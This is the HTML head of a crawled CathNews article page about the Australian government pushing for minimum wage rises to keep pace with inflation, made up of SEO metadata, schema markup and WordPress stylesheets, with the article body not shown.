

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/
body_size: 38210
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Government pushes for rise in minimum wage to keep pace with inflation - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Government pushes for rise in minimum wage to keep pace with inflation - CathNews" />
	<meta property="og:description" content="The Albanese Government will push for minimum and award wage increases that keep pace with inflation, which has been sitting at 4.1 per cent over the year to December 2023. Source: ABC News." />
	<meta property="og:url" content="https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-03-24T20:09:00+00:00" />
	<meta property="article:modified_time" content="2024-03-24T20:53:51+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#article","isPartOf":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Government pushes for rise in minimum wage to keep pace with inflation","datePublished":"2024-03-24T20:09:00+00:00","dateModified":"2024-03-24T20:53:51+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/"},"wordCount":334,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg","articleSection":["Employment","Politics"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/","url":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/","name":"Government pushes for rise in minimum wage to keep pace with inflation - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg","datePublished":"2024-03-24T20:09:00+00:00","dateModified":"2024-03-24T20:53:51+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg","width":810,"height":405,"caption":"(Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Government pushes for rise in minimum wage to keep pace with inflation"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="1064e1bcfb38d4cbda149446-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F03%2F25%2Fgovernment-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F03%2F25%2Fgovernment-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
